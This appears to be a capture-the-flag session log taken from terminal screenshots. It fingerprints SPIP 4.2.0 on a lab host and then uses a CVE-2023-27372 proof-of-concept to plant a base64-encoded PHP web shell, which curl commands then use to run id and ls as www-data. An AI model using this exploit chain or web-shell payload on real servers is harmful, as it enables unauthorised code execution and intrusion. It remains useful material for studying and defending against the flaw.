 root@amcaqt: /home/amca/CTF
File Edit View Search Terminal Help
http://10.10.35.33 [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubunt
u)], IP[10.10.35.33], Title[Publisher's Pulse: SPIP Insights & Tips]
┌──(root㉿amcaqt)-[/home/amca]
└─# whatweb http://10.10.35.33/spip
http://10.10.35.33/spip [301 Moved Permanently] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][
Apache/2.4.41 (Ubuntu)], IP[10.10.35.33], RedirectLocation[http://10.10.35.33/spip/], Title[301 Moved Permanentl
y]
http://10.10.35.33/spip/ [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/
2.4.41 (Ubuntu)], IP[10.10.35.33], MetaGenerator[SPIP 4.2.0], SPIP[4.2.0][http://10.10.35.33/spip/local/config.t
xt], Script[text/javascript], Title[Publisher], UncommonHeaders[composed-by,link,x-spip-cache]
┌──(root㉿amcaqt)-[/home/amca]
└─# whatweb http://publisher.thm/spip/
http://publisher.thm/spip/ [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apach
e/2.4.41 (Ubuntu)], IP[10.10.35.33], MetaGenerator[SPIP 4.2.0], SPIP[4.2.0][http://publisher.thm/spip/local/conf
ig.txt], Script[text/javascript], Title[Publisher], UncommonHeaders[composed-by,link,x-spip-cache]
┌──(root㉿amcaqt)-[/home/amca]
└─# cd CTF
┌──(root㉿amcaqt)-[/home/amca/CTF]
└─#
root@amcaqt: /home/amca/CTF/CVE-2023-27372
File Edit View Search Terminal Help
┌──(root㉿amcaqt)-[/home/amca/CTF/CVE-2023-27372]
└─# python3 CVE-2023-27372.py -h
usage: CVE-2023-27372.py [-h] -u URL -c COMMAND [-v]
Poc of CVE-2023-27372 SPIP < 4.2.1 - Remote Code Execution by nuts7
options:
-h, --help show this help message and exit
-u URL, --url URL SPIP application base URL
-c COMMAND, --command COMMAND
Command to execute
-v, --verbose Verbose mode. (default: False)
┌──(root㉿amcaqt)-[/home/amca/CTF/CVE-2023-27372]
└─# python3 CVE-2023-27372.py -u http://publisher.thm/spip/ -c 'echo PD89YCRfR0VUW2NtZF1gPz4NCg== | base64 -d >
shell.php'
┌──(root㉿amcaqt)-[/home/amca/CTF/CVE-2023-27372]
└─# python3 CVE-2023-27372.py -u http://10.10.35.33/spip/ -c 'echo PD89YCRfR0VUW2NtZF1gPz4NCg== | base64 -d > sh
ell.php'
┌──(root㉿amcaqt)-[/home/amca/CTF/CVE-2023-27372]
└─#
root@amcaqt: /home/amca
File Edit View Search Terminal Help
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:6e:9e:2d brd ff:ff:ff:ff:ff:ff
inet 192.168.0.15/24 brd 192.168.0.255 scope global dynamic noprefixroute eth0
valid_lft 83169sec preferred_lft 83169sec
inet6 2001:e68:544e:6182:9a9b:b4c8:95a5:f81a/64 scope global temporary dynamic
valid_lft 202224sec preferred_lft 82578sec
inet6 2001:e68:544e:6182:a00:27ff:fe6e:9e2d/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 202224sec preferred_lft 115824sec
inet6 fe80::a00:27ff:fe6e:9e2d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.8.58.21/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::e765:740:50f6:6c18/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌──(root㉿amcaqt)-[/home/amca]
└─#
root@amcaqt: /home/amca
File Edit View Search Terminal Help
┌──(root㉿amcaqt)-[/home/amca]
└─# curl http://10.10.35.33/spip/shell.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(root㉿amcaqt)-[/home/amca]
└─# curl http://10.10.35.33/spip/shell.php?cmd=ls -la
CHANGELOG.md
IMG
LICENSE
README.md
SECURITY.md
composer.json
composer.lock
config
ecrire
htaccess.txt
index.php
local
plugins-dist
plugins-dist.json
prive
shell.php
spip.php